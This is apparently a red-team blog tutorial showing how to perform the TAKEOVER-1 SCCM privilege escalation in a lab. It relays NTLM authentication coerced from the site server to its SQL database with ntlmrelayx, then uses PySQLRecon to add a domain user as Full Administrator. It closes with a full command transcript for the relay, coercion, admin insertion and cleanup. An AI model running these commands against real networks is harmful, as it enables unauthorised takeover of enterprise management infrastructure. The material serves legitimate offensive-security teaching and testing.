TAKEOVER-1 with PySQLRecon
The intersection of SQL and SCCM exploitation
Overview
TAKEOVER-1 is an SCCM privilege escalation attack documented within the Misconfiguration Manager project and originally laid out by @_Mayyhem in this blog. Those resources cover the attack in much greater detail than I will here. tl;dr: coercing NTLM authentication from a primary site server and relaying it to the site’s remote database service allows an attacker to escalate an arbitrary account to SCCM’s Full Administrator role.
This post will demonstrate using PySQLRecon to aid in performing TAKEOVER-1. The attack can be performed just fine without PySQLRecon (as documented in Misconfiguration Manager); this method just saves you a bit of SQL query copypasta.
Execution
In my lab, the SCCM site server is 10.4.10.15 and the SCCM SQL server is 10.4.10.13. We’ll start by setting up ntlmrelayx to target the mssql service on the database server.
Then coerce authentication from the site server using the printerbug (or Petit Potam, etc).
Now, back in the nltmrelayx window, we have a relay session we can leverage with PySQLRecon.
One quirk this method presents is that PySQLRecon’s —database flag will not be respected when used through the ntlmrelayx relay session; ntlmrelayx will always connect to the master database by default. However, unlike standalone PySQLRecon usage, the relay session is persistent, meaning context changes from one PySQLRecon command will still be in effect for subsequent commands. All of that is to say, our next step is changing the database context to the SCCM site database.
Now that we can interact with tables in the CM_123 database, we can use the sccm addadmin module to insert the provided user + SID into the SCCM database as a full administrator. In this case, we’ll elevate a basic domain user account.
We can verify that the modification was successful using the sccm users module.
Or by going directly into the configuration manager application and checking the administrative user settings.

After taking whatever privileged actions in SCCM, we can perform cleanup with PySQLRecon’s sccm removeadmin module, and the ID/permissions string from the addadmin module output.
Attack Transcript
# Start ntlmrelayx
sudo python3 ntlmrelayx.py -t mssql://10.4.10.13 -socks -smb2support
# Coerce auth via your preferred method
python3 printerbug.py ludus/domainuser:password@10.4.10.15 10.4.10.100/a
# Change the database context
proxychains4 poetry run pysqlrecon -t 10.4.10.13 -u 'SCCM-SITESRV$' -p FAKE -d LUDUS query --query 'use CM_123'
# Insert our user into the DB as a Full Administrator
proxychains4 poetry run pysqlrecon -t 10.4.10.13 -u 'SCCM-SITESRV$' -p FAKE -d LUDUS sccm addadmin --user 'LUDUS\domainuser' --sid S-1-5-21-2238930468-685714878-4101358463-1104
# Confirm elevation
proxychains4 poetry run pysqlrecon -t 10.4.10.13 -u 'SCCM-SITESRV$' -p FAKE -d LUDUS sccm users
# Cleanup
proxychains4 poetry run pysqlrecon -t 10.4.10.13 -u 'SCCM-SITESRV$' -p FAKE -d LUDUS sccm removeadmin --adminid 16777223 --permissions '00000000|00000000'